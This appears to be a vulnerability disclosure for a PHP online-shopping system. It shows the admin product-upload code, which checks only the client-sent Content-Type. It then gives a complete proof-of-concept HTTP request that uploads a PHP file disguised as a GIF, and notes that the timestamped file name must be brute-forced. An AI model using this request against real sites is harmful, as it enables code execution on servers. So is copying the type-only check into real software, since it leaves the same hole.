online-shopping-system-advanced
 online-shopping-system-advanced copied to clipboard
online-shopping-system-advanced copied to clipboard
File upload vulnerability1
Vulnerability file address
admin/add_product.php from line 18,It only restricts the type of the file, and does not restrict the file suffix, and the file type can be bypassed only by modifying the http Content-Type field.
//picture coding
$picture_name=$_FILES['picture']['name'];
$picture_type=$_FILES['picture']['type'];
$picture_tmp_name=$_FILES['picture']['tmp_name'];
$picture_size=$_FILES['picture']['size'];
if($picture_type=="image/jpeg" || $picture_type=="image/jpg" || $picture_type=="image/png" || $picture_type=="image/gif")
{
if($picture_size<=50000000)
$pic_name=time()."_".$picture_name;
move_uploaded_file($picture_tmp_name,"../product_images/".$pic_name);

POC
POST /admin/add_product.php HTTP/1.1
Host: www.onsp.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------254658479040777430842599586609
Content-Length: 1040
Origin: http://www.onsp.net
Connection: close
Referer: http://www.onsp.net/admin/add_product.php
Cookie: PHPSESSID=9g99r79stt08ctlc0nn1s1jci4
Upgrade-Insecure-Requests: 1
-----------------------------254658479040777430842599586609
Content-Disposition: form-data; name="product_name"
1
-----------------------------254658479040777430842599586609
Content-Disposition: form-data; name="details"
1
-----------------------------254658479040777430842599586609
Content-Disposition: form-data; name="picture"; filename="1.php"
Content-Type: image/gif
GIF89a<?php phpinfo(); ?>
-----------------------------254658479040777430842599586609
Content-Disposition: form-data; name="price"
1
-----------------------------254658479040777430842599586609
Content-Disposition: form-data; name="product_type"
-----------------------------254658479040777430842599586609
Content-Disposition: form-data; name="brand"
-----------------------------254658479040777430842599586609
Content-Disposition: form-data; name="tags"
-----------------------------254658479040777430842599586609
Content-Disposition: form-data; name="submit"
-----------------------------254658479040777430842599586609--
Attack results pictures
The uploaded php file is prefixed with a 10-digit timestamp, so it needs to be blasted

Also, same vulnerability exists on edit product page (that can be accessible from only administration page too) as I inspected.